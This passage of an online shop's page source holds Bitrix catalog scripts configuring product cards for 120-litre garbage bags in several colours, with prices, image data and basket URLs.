			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'211','NAME':'Мешки для мусора 120 л Премиум синие, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-sinie-40-mkm/','PICT':{'ID':'38189','TIMESTAMP_X':'24.06.2024 23:53:59','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'97216','CONTENT_TYPE':'image/png','SUBDIR':'iblock/9e0','FILE_NAME':'nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png','ORIGINAL_NAME':'12010premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e4c25baf5eff8bde0eed18437d0bd791','SRC':'/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png','UNSAFE_SRC':'/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png','SAFE_SRC':'/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png','ALT':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, синие','TITLE':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, синие'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'122','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'153':{'ID':'153','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'211'}},'ITEM_MEASURE_RATIO_SELECTED':'153','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13339_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13339','NAME':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/','PICT':{'ID':'38198','TIMESTAMP_X':'04.10.2025 17:51:51','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'110388','CONTENT_TYPE':'image/png','SUBDIR':'iblock/cf1','FILE_NAME':'lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','ORIGINAL_NAME':'12010premgreen.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fda1be15f9862889a91ff749a0b858fc','SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','UNSAFE_SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','SAFE_SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','ALT':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые','TITLE':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'1312','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'128.63','PRINT_RATIO_BASE_PRICE':'128.63','PRINT_PRICE':'128.63','RATIO_PRICE':'128.63','PRINT_RATIO_PRICE':'128.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'664':{'ID':'664','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13339'}},'ITEM_MEASURE_RATIO_SELECTED':'664','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13339_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_13339_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'212','NAME':'Мешки для мусора 120 литров Премиум красные, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/','PICT':{'ID':'38193','TIMESTAMP_X':'24.06.2024 23:54:09','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102747','CONTENT_TYPE':'image/png','SUBDIR':'iblock/8b8','FILE_NAME':'9hyk1q9jp268c618mkpw5o9x208gzgx8.png','ORIGINAL_NAME':'12010premred.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'608dcee9e639c1b38b28633713350d23','SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','UNSAFE_SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','SAFE_SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','ALT':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные','TITLE':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999018','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'123','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'154':{'ID':'154','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'212'}},'ITEM_MEASURE_RATIO_SELECTED':'154','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9655','NAME':'Мешки для мусора 120 л Премиум белые, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-pod-musor-120l-10-sht-belye-pvd-pnd-2-sloya-40-mkm/','PICT':{'ID':'38200','TIMESTAMP_X':'25.06.2024 00:08:54','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'104850','CONTENT_TYPE':'image/png','SUBDIR':'iblock/5d5','FILE_NAME':'tdunfleerwleaffcupfmlb3k6hvp03ms.png','ORIGINAL_NAME':'12010premwhite.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f4fd750ee2992c769b1613f2c9f1798a','SRC':'/upload/iblock/5d5/tdunfleerwleaffcupfmlb3k6hvp03ms.png','UNSAFE_SRC':'/upload/iblock/5d5/tdunfleerwleaffcupfmlb3k6hvp03ms.png','SAFE_SRC':'/upload/iblock/5d5/tdunfleerwleaffcupfmlb3k6hvp03ms.png','ALT':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 шт., белые, 2 слоя, 70x110 см, Premiume','TITLE':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 шт., белые, 2 слоя, 70x110 см, Premiume'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'122.5','UNROUND_PRICE':'122.5','BASE_PRICE':'122.5','PRICE':'122.5','ID':'1120','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'122.50','RATIO_BASE_PRICE':'122.5','PRINT_RATIO_BASE_PRICE':'122.50','PRINT_PRICE':'122.50','RATIO_PRICE':'122.5','PRINT_RATIO_PRICE':'122.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'591':{'ID':'591','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9655'}},'ITEM_MEASURE_RATIO_SELECTED':'591','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7718','NAME':'Мешки для строительного мусора 120 л Премиум черные, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/','PICT':{'ID':'38202','TIMESTAMP_X':'25.06.2024 00:05:29','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100643','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3c2','FILE_NAME':'dkps8aem39na67u409hng3sm7gvd0atm.png','ORIGINAL_NAME':'12010premblack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'41015f749a77321ba60da928c51f174d','SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','UNSAFE_SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','SAFE_SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','ALT':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум','TITLE':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'108.41','UNROUND_PRICE':'108.41','BASE_PRICE':'108.41','PRICE':'108.41','ID':'400','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'108.41','RATIO_BASE_PRICE':'1300.92','PRINT_RATIO_BASE_PRICE':'1 300.92','PRINT_PRICE':'108.41','RATIO_PRICE':'1300.92','PRINT_RATIO_PRICE':'1 300.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'394':{'ID':'394','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'7718'}},'ITEM_MEASURE_RATIO_SELECTED':'394','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_